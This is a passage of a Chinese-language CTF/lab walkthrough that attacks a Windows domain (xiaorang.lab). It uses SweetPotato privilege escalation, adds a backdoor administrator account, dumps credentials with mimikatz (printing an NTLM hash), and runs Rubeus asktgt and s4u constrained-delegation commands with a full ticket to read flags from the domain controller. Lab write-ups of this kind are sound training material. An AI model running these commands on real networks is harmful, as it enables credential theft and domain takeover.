

然后通过工具proxifier, 将自己的主机进行了socks5的代理, 才能连接上172.22.2.16的内网主机


flag这时候应该在administrator,但是没权限,显然要甜土豆提权

但是要先激活组件

然后就执行命令吧
1
|
C:/Users/Public/sweetpotato.exe -a "type C:\Users\Administrator\flag\flag03.txt"
|

接下来应该跟域控有关系,那我们先添加一个用户
1
|
C:/Users/Public/sweetpotato.exe -a "netstat -ano"
|
发现3389已经打开,直接添加就行了
1
2
|
C:/Users/Public/sweetpotato.exe -a "net user hack Admin@123 /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators hack /add"
|

约束性委派攻击
先上传猕猴桃,来抓取用户hash
1
2
3
|
常用组合:
privilege::debug
sekurlsa::logonpasswords
|

1
|
63f1577ad239e2109129c3ca855c980d
|

1
|
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:63f1577ad239e2109129c3ca855c980d /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt
|

然后执行
1
|
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE2ViGpYZfE52dtZLbZkJFJ3+N1DGOVa1z9mwbStIW9gU7BB1Y9RkxRhR8hF1SxxGJiD2Fiae1tqW32q/yFbBAnS2I/KVutpLvBkTcnQVNywR65CvaW2OF9g1rvyijvdQhQ9xylnA0HcLMIcMcfhSeZoSEJlr2FvkAqeqc1ml4IpJE45h9VLQ7RhL9BDFw5J5/MnVG8DBmOK4HShIfXNtfKqW7qM0c3/61Qx2/H4WIi5k1M2P3oDd6LT8DNqKOrgqRCd0SjIkq+QbDzfCZcWDRzH84Ex7bSsmcubDlxEAmpi589BTkuPT8Gup4WHubrxEbDRPRcXQdGuFrXP3c/YttKCcvOODyAS05YqrQujtIdabHdwXdT3NWg8OFTpZ3q+xv9SQWx5pbp792Cfn1Sj1FWIbQ08e9NjP4T5N0hUT6ufH/kKluqmMPGEbu1NFD1fzYURKMdnN68Xnn+KqFhG2Fj1tMFWDAGkd8fNazsmPtodVi+tytHMwTbIGrfv5+QNrsAXKtbXwxr8MWw9/GjlKQ3PpQWXaAvl+TuTg0W/DKNLR4FpnP2M1Pr4tifbUkblFtaNUSP4Q6y+LQTR6tbWTFoyHOg2KAhclLVeVfZ9LF1/pbRQsYPA/m9YblIwUkF/E7JdYjZHy5hFvKm+M4L8Bvkghjo34a0l6ozHQrv42M/MwGyWGWE73siuWu4HnDWJKq9282Q3yMehU/nQbKTYSQ2xlY6S4NdbPnhRoy1l4ll7JbBseJ/8UzPSDcSfxM+HqK456ZqnXeyn+uuWz51BB1uZ7knWCCUNCoBrGyd0m/yDf27NKAqlyyrXjbEREp1ery7Q9fhtG1NGvPcfsPdkP2000qx86QUKeHtLYWDu8ENgOtgCk8hmyLUfg44Sn4a5kBTy69nQ+ClyLdNJBNKrwNwp+KezxZOWmrsqY5OVI8Nuk7QG+jLMxwmbHrTHKiztw4lxQBitPi+2XpYcDWH46EUxhW+pPCbKETOItkbdiVWSYup+I+JPb8sR3D2656kX2ZE9LDLQdbG80rRcVitsIhbHhyTglXLvhXFI8n/Qxpy9Wj80+/dL69G/z7uz8I+Dk+3f1N6FUBTHTu6bRnQ0/4ChZ7y9Frp1AyTV+xqAYJ9WKexXNalUSIUaZsfaRIKDgAJDE05QOpltE4DkTaW4L46I+XkOs5GOawanW1kBNzszgogxd5jvyd7bgwef/bde0xzFmlZIEG6YRm1Pb5buLKADDhPglqWC4ZAOs2oZAs0ELca/ovWc1LFPuUVPT1GnvimYoStT8fzfzETzyLm1/7CSe71okYKieD0K38j0o5bu4euykMiFA6EXrGIb2W/JuPAX1Sk+AanEwZeg6+TY/pKpL2fj8K+hRMlK3M6RVbcrDA5GpzIUPeCkvlmv5evACt/kE90otN2uFIoRBUEdOh0soOrZIe/Hhx0sJg+CBrOaOgFUWQyneMO6Sp7WdIqjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBASM6MtNIrgGJlt603y4XVzoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI2MDEyMDA4NTkxMlqmERgPMjAyNjAxMjAxODU5MTJapxEYDzIwMjYwMTI3MDg1OTEyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
|
然后执行
1
|
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
|
奇安信攻防社区-红队域渗透技术:委派攻击汇总(全)